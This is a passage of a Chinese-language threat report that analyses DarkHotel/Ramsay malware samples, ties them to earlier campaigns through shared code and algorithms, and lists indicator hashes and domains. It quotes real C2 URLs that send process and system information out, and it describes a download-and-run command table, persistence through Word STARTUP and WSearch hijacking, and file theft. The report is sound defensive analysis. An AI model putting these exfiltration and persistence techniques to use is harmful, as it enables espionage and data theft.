

根據“accept.docx”包含的“afchunk.rtf”攻擊文檔的元數據和漏洞利用特征,能關聯出另一例“afchunk.rtf”:

圖 4-1已知“accept.docx”包含的afchunk.rtf

圖 4-2 新關聯出的afchunk.rtf

新關聯出的“afchunk.rtf”的母體來自RAR壓縮包“技術協議.rar”,整體執行流程如下:

圖 4-3關聯樣本的完整執行流程



“googleofficechk.sct”首先將系統當前進程列表的信息構成如下URL,返回給C2:

http://find-image.com/img/image.php?K=F84hFhfeHUiFQE&test=Base64編碼的進程列表

圖 4-4獲取進程列表并返回給C2

再向系統啟動目錄下釋放“svupdate32.exe”和“msrvc32.exe”。

“msrvc32.exe”負責收集系統信息,包括系統的版本、架構、地區、語言和注冊者,并構造URL將這些信息發送回C2:

http://win-api-essentials[.]com/package/v2.php?im=000C29A414B2&fg=u&inf=Base64編碼的系統信息

再構造URL,下載文件到“%LOCALAPPDATA%\Local\VirtualStore\”目錄下的隨機命名文件:

http://win-api-essentials[.]com/package/v2.php?im=000C29A414B2&fg=d

備用C2:http://service.email-126[.]net/box/open.php?se=000C29A414B2&fg=d

最后根據C2返回數據中包含的指令和文件名,對隨機命名的文件進行下一步操作:

表 4-1 可接收的指令和功能

|

指令 |

功能 |

|

tta |

將隨機命名的文件,重命名為給定的字符 |

|

ttx |

將隨機命名的文件,重命名為:給定的字符+.exe,休眠5秒后將其運行 |

|

ttt |

將隨機命名的文件,移動到臨時目錄下的給定字符作文件名的文件 |

|

ttw |

將隨機命名的文件,移動到“%LOCALAPPDATA%\Roaming\Microsoft\Word\STARTUP”目錄下,文件名換為:給定的字符+.wll,以此實現在Word程序啟動時將其調用運行 |

|

其他 |

將隨機命名的文件,重命名為:給定的字符+.exe+其他 |

與Samsay活動,以及DarkHotel歷史木馬的關聯:

經過對比,“svupdate32.exe”組件與本次Ramsay活動的木馬,以及2019年1月被騰訊御見曝光【1】過的DarkHotel組織基于DropBox的木馬程序:eea409bbefee23eb475e4161f06d529a,三者彼此都存在獨特代碼的共享:

圖 4-5 “svupdate32.exe”的共享代碼

圖 4-6 DarkHotel基于Dropbox的歷史木馬

圖 4-7 Ramsay活動中的netwiz.exe

圖 4-8三者間存在的共享

4.2 組織關聯

經過深入代碼比對,我們發現了Ramsay與Darkhotel組織的諸多關聯:





1. 算法重疊

Ramsay在數據落地前使用的自定義加密算法邏輯,同奇安信之前披露過【2】的,Darkhotel組織多次用過的算法一致:

圖 4-9 Ramsay的算法樣例

圖 4-10早前奇安信披露的算法





以及兩種算法的組合選擇,其中的第二種與曾經披露過的僅多了個加法步驟:

圖 4-11此次樣本的算法樣例

圖 4-12奇安信披露的算法

2. 功能和技術重疊:

Ramsay與Darkhotel的歷史木馬存在許多功能和技術重疊,例如:





? 劫持系統的WSearch服務,實現持久化,獲得SYSTEM權限。

? 使用WinRAR加密打包竊取的文件。

? 創建名為"lua"的窗口,實現文件竊取功能。

? 通過一組CMD命令收集當前系統信息,這組命令大部分重合且順序相同。

3. 特殊標志頭重疊:





根據"bindsvc.exe"組件用于定位數據位置的標志頭:

圖 4-13 此次Ramsay木馬的標志頭

能夠關聯出2019年6月的樣本,此時這3個標志頭依然是用作定位數據的位置:

圖 4-14 以往Darkhotel特種木馬的標志頭



在針對本次Darkhotel活動的分析過程中,觀察到不同樣本載荷存在不同的特殊標志,具有定位數據位置的作用。這些殘留的標志在Darkhotel以往的活動中也曾出現過,從時間軸來看,本次事件的活動與以往的活動存在重疊交叉,可以看出Darkhotel具備依據目標環境改變迅速迭代的能力,以及及時更新優化載荷代碼的能力。

圖 4-15 Darkhotel 特殊標志演化時間軸

經過詳細比對,此2019年的老樣本,即為騰訊安全團隊2019年6月《“寄生獸”(Darkhotel)針對中國外貿人士的最新攻擊活動披露》[3]報告中描述的Darkhotel特種木馬。





與Darkhotel特種木馬重疊的代碼很多。例如,判斷C2返回數據的開頭是否為"<\!DOCTYPE html>",是則開始解密。若返回的是"reset",則刪除"vector.dat"文件:

圖 4-16 2019年的樣本

圖 4-17 騰訊安全團隊披露的樣本

拼接C2 URL的字段和值也完全一致:

2019年樣本的C2:

http://service-security-manager[.]com/c50c9f6c-a306-41d0-8d24-bf0c3a5f4a0e/21270.php?vol=honeycomb&q=4znZCTTa2J24&guid=本機硬件GUID

騰訊御見報告的樣本C2:

http://game-service[.]org/584e3411-14a7-41f4-ba1d-e203609b0471/6126.php?vol=honeycomb&q=4znZCTTa2J24&guid=本機硬件GUID

4. 部分誘餌文檔的元數據包含韓語“??”和“???”,中文意思分別對應“標題”和“用戶”:

圖 4-18 誘餌文檔的元數據包含韓語



誘餌文檔的作者在插入圖片對象時,使用Office的默認語言也是韓語。

“??3”的中文意思是“圖片3”:

圖 4-19 攻擊者通過韓語版Office插入圖片

5 小結

在針對Darkhotel在隔離網絡滲透活動的分析過程中,根據文檔元數據、漏洞利用特征、Ramsay感染特殊標志等又關聯到Darkhotel近年來的相關活動,表明Darkhotel在網絡空間攻擊活動的持續性,以及發現高價值目標之后能夠及時部署攻擊策略、升級惡意代碼感染技術、完善整體攻擊流程,彰顯Darkhotel的高級持續威脅屬性。

在2019年安天發布《震網事件的九年再復盤與思考》[4],表達了傳統的反病毒引擎和威脅情報成為兩個具有互補作用的機制,傳統的反病毒引擎針對海量的惡意代碼的檢測、辨識能力,并且通過深度預處理、虛擬執行等機制來應對惡意代碼的變種、變換,因此在載荷檢測方面,有無以倫比的識別與解析深度,而且對海量載荷對象提供了精準的判定機制。在威脅情報金字塔中,HASH、IP、域名等“狹義情報”被列入底層,即獲取難度低、應用成本低。較為容易的被分析防御方提取為攻擊指示器(信標),同時可以與多種安全設備、管理設備、防護軟件等現有擴展接口實現對接。如果將Darkhotel此次針對隔離網絡滲透活動與復雜度、完成度更高的A2PT震網比較,Darkhotel實現的成本更低,傳播、感染、滲出的過程更加依賴人員帶入,但在較長的可持續攻擊周期中,依然存在達成目標的可能。同時,在本次針對Darkhotel的樣本關聯和組織歸屬的分析中,通過建立可靠的基礎標識能力與響應機制,分析Darkhotel組織演化的TTP進程以及相關情報,形成了檢測引擎與威脅情報結合分析的典型案例。

參考資料

[1] 疑似Darkhotel APT組織針對中國貿易行業高管的定向攻擊披露

https://s.tencent.com/research/report/646.html

[2] Darkhotel APT團伙新近活動的樣本分析

https://ti.qianxin.com/blog/articles/analysis-of-darkhotel/

[3]“寄生獸”(Darkhotel)針對中國外貿人士的最新攻擊活動披露

https://s.tencent.com/research/report/741.html

[4] 震網事件的九年再復盤與思考

https://www.antiy.com/response/20190930.html

IOC

|

序號 |

哈希值 |

|

1 |

03BD34A9BA4890F37AC8FED78FEAC199 |

|

2 |

07858D5562766D8239A7C961FEEA087C |

|

3 |

08943BB237926DD1376D799A4AFE797D |

|

4 |

0B04998EEB9FB22429A04E3D0E134548 |

|

5 |

186B2E42DE0D2E58D070313BD6730243 |

|

6 |

1F3606DDA801A6B7E6BD7CC0E8994241 |

|

7 |

25877AA787B213C67854A08452CDFC5B |

|

8 |

3439318CEDCF37C1BF5FE6D49DDBB2CB |

|

9 |

359D2D301455A95F8A2655965B386278 |

|

10 |

3654C3FA86F19D253E4C70BDF5F3D158 |

|

11 |

3E805824F80BBA35AC06EAFC80C6B6AD |

|

12 |

4A52DB18E3618F79983F0CB1DD83F34A |

|

13 |

4FA4C81A7D1B945B36403DC95943F01E |

|

14 |

4FA4C81A7D1B945B36403DC95943F01E |

|

15 |

52E32DE77509DCB406DA3B81FB9055D7 |

|

16 |

53984EF18C965B49EEB3686460AD540B |

|

17 |

5D0FAA109DCFDA31AC2D493631E606C2 |

|

18 |

5F564A755100D63B9C6374DABD1E5321 |

|

19 |

615A0F818DC0DED2F138D6B3B2DFD6E5 |

|

20 |

6E47F8BE989792800C019BC24DFB1A25 |

|

21 |

74805C5477DA842EB0798B95324F3A65 |

|

22 |

7A5503B148E3A1D88BA9E07D95166159 |

|

23 |

7E4572DB796E27848D23EA5D1E8604AA |

|

24 |

8413AB4D5A950F81B40CEEBC3F1E7273 |

|

25 |

8AA069860D591119AF2859856AD5F063 |

|

26 |

B2B51A85BDAD70FF19534CD013C07F24 |

|

27 |

BB72720BC4583C6C4C3CAA883A7DEC95 |

|

28 |

C2ADF8BF8D8E4409A4725D0334ED8AA6 |

|

29 |

CC4503B59BABD2E07CF278FF11CE99C7 |

|

30 |

CF133C06180F130C471C95B3A4EBD7A5 |

|

31 |

D0EAD87212B0573447F573639DA49FF8 |

|

32 |

EEA409BBEFEE23EB475E4161F06D529A |

|

33 |

F028D23CB4EA2C5DCF0A2B6BCAADA0C0 |

|

34 |

A211C80068304FB4A9ACD7AB13720D55 |

|

35 |

AA6BB52BD5E3D8B21C113E5AB1A240EA |

|

36 |

BB72720BC4583C6C4C3CAA883A7DEC95 |

|

37 |

C803D412A5E86FA8DE111B77F2A14523 |

|

38 |

DC0222F1E0868C3612A93BA2D83B99BE |

|

39 |

E48B89715BF5E4C55EB5A1FED67865D9 |

|

40 |

E61BA12C33DB1696715401D8FD0BAAE9 |

|

41 |

F17D7098BDE0B29441BFCD797812CF88 |

|

42 |

FF5D43B210545F931AE80A847D1789BB |

|

序號 |

域名 |

|

1 |

service-security-manager.com |

|

2 |

find-image.com(注冊郵箱:[email protected]) |

|

3 |

win-api-essentials.com |

|

4 |

service.email-126.net |

|

5 |

service.email-126.net |